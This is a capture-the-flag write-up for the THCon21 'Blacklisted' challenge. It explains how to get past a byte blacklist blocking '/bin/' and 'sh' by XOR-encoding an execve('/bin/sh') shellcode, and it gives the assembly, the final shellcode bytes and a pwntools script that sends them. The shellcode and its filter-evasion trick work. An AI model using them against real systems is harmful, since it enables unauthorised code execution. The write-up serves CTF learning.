THCon21 - Blacklisted
Jun 14, 2021
2 mins read
Category: Intro
Creator: Voydstack
Description:
Don’t say the magic word !
Attachments:
Analysing the binary
The attachment is an ELF x64 binary. I opened it in IDA and went to the main function. It basically calls check_blacklist on the user input, and if it returns 0,the user input will be executed as a shellcode.
Note: the maximum length for the shellcode is 64 bytes
Here is the check_blacklist function:

And here is the blacklist that comes with it:

As you can see, we can’t use the words "/bin/", "/tmp/", "flag.txt" and "sh", which is kind of annoying considering that most shellcodes just put /bin/sh in the right register and call the execve shellcode.
Shellcoding
The first thing I did was to copy a basic x86_64 execve(’/bin/sh’) shellcode which I found here. Now to edit the shellcode, I used an online tool (because I love online tools) to disassemble from hex and assemble to hex online which is perfect for shellcoding (and it supports 32-bit and 64-bit). I got this assembly code:
push rax
xor rdx,rdx
xor rsi,rsi
movabs rbx,0x68732f2f6e69622f
push rbx
push rsp
pop rdi
mov al,0x3b
syscall
The thing moved in rbx is the hexadecimal representation of hs//bin/ which will make the final shellcode contain both /bin/ and sh, so we need to find a way to prevent this.
I decided to put in the shellcode the string hs//bin/ xored with 0x4242424242424242 instead of putting it in plain. Now I would just need to xor it with the same value in the shellcode to recover the original string in the register. Here is how I did:
push rax
xor rdx,rdx
xor rsi,rsi
movabs rbx,0x2a316d6d2c2b206d ; path xored with 0x42
movabs rax,0x4242424242424242 ; xor key
xor rbx,rax ; we can't xor rbx with a 64 bits value directly
; so we put the value in rax first
push rbx
push rsp
pop rdi
xor rax,rax
mov al,0x3b
syscall
Note: since we altered rax to store our xor key, we need to reset rax before setting al, because the syscall instruction seems to use the entire rax registry instead of just al
This gives us our final shellcode :
\x50\x48\x31\xD2\x48\x31\xF6\x48\xBB\x6D\x20\x2B\x2C\x6D\x6D\x31\x2A\x48\xB8\x42\x42\x42\x42\x42\x42\x42\x42\x48\x31\xC3\x53\x54\x5F\x48\x31\xC0\xB0\x3B\x0F\x05
And here is a little Python script using pwntools to send the shellcode to the remote challenge:
from pwn import *
conn = process("./blacklisted")
conn.recv()
conn.send("\x50\x48\x31\xD2\x48\x31\xF6\x48\xBB\x6D\x20\x2B\x2C\x6D\x6D\x31\x2A\x48\xB8\x42\x42\x42\x42\x42\x42\x42\x42\x48\x31\xC3\x53\x54\x5F\x48\x31\xC0\xB0\x3B\x0F\x05")
conn.interactive()

Sharing is caring!